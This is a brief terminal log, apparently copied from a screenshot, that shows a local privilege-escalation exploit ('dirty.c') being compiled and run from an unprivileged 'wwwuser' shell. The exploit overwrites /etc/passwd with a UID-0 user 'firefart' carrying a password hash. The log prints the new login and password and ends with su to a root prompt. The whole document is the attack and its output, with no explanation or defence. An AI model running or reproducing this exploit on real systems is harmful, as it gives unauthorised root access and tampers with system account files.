 [wwwuser@anonymous ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@anonymous ~]$ rm -rf /tmp/passwd.bak
[wwwuser@anonymous ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@anonymous ~]$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiuUDDR34s2/2:0:0:pwned:/root:/bin/bash
mmap: 7f5ad8244000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '111111'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@anonymous ~]$ su firefart
Password:
[firefart@anonymous wwwuser]# id